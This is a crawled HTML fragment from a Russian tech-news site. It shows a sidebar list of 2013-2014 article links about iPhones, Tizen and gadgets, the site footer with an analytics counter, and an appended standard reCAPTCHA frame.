					<a href="https://tnt-bitva.ru/xomep/ne-vklyuchaetsya-iphone-chto-delat.html" title="Постоянная ссылка на Не включается iPhone, что делать?" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/ne-vklyuchaetsya-iphone-chto-delat.html" title="Не включается iPhone, что делать?">Не включается iPhone, что делать?</a></h3>
				 <span class="date"><span class="tie-date">02.03.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/apple-iphone-6-s-trexstoronnim-displeem.html" title="Постоянная ссылка на Apple iPhone 6 с трехсторонним дисплеем" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/apple-iphone-6-s-trexstoronnim-displeem.html" title="Apple iPhone 6 с трехсторонним дисплеем">Apple iPhone 6 с трехсторонним дисплеем</a></h3>
				 <span class="date"><span class="tie-date">26.11.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/yablochniki-prodolzhayut-vojnu-s-bitkoinami.html" title="Постоянная ссылка на &#171;Яблочники&#187; продолжают войну с биткоинами" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/yablochniki-prodolzhayut-vojnu-s-bitkoinami.html" title="&#171;Яблочники&#187; продолжают войну с биткоинами">&#171;Яблочники&#187; продолжают войну с биткоинами</a></h3>
				 <span class="date"><span class="tie-date">08.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/v-iyune-asus-pokazhet-umnye-chasy.html" title="Постоянная ссылка на В июне ASUS покажет умные часы" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/v-iyune-asus-pokazhet-umnye-chasy.html" title="В июне ASUS покажет умные часы">В июне ASUS покажет умные часы</a></h3>
				 <span class="date"><span class="tie-date">05.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/novaya-mobilnaya-operacionnaya-sistema-tizen.html" title="Постоянная ссылка на Новая мобильная операционная система Tizen" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/novaya-mobilnaya-operacionnaya-sistema-tizen.html" title="Новая мобильная операционная система Tizen">Новая мобильная операционная система Tizen</a></h3>
				 <span class="date"><span class="tie-date">26.02.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/amazon-budet-dostavlyat-tovary-na-bespilotnikax.html" title="Постоянная ссылка на Amazon будет доставлять товары на беспилотниках" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/amazon-budet-dostavlyat-tovary-na-bespilotnikax.html" title="Amazon будет доставлять товары на беспилотниках">Amazon будет доставлять товары на беспилотниках</a></h3>
				 <span class="date"><span class="tie-date">06.12.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/yandeks-brauzer-dlya-iphone-i-ipad.html" title="Постоянная ссылка на Яндекс.Браузер для iPhone и iPad" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/yandeks-brauzer-dlya-iphone-i-ipad.html" title="Яндекс.Браузер для iPhone и iPad">Яндекс.Браузер для iPhone и iPad</a></h3>
				 <span class="date"><span class="tie-date">21.11.2013</span></span>
			</li>
		
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://tnt-bitva.ru/feed" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Facebook" href="https://www.facebook.com/" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="https://twitter.com/" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="Pinterest" href="http://www.pinterest.com/" target="_blank"><i class="tieicon-pinterest-circled"></i></a><a class="ttip" title="Dribbble" href="http://dribbble.com/" target="_blank"><i class="tieicon-dribbble"></i></a><a class="ttip" title="Foursquare" href="https://foursquare.com/" target="_blank"><i class="tieicon-foursquare"></i></a><a class="ttip" title="instagram" href="http://instagram.com/" target="_blank"><i class="tieicon-instagram"></i></a>	</div>

			<div class="alignleft">

			
	
			
			
			
			
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

			© 2026  Все права защищены.			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="На верх"></div>
<script type='text/javascript' src='https://tnt-bitva.ru/wp-content/themes/jarida_2.0.0/js/tie-scripts.js?ver=ec6a4a8e2f6fedc1a3ec6671d61c2619' id='tie-scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ceyk7jTFnVj29hKIpWtFqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770002955559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>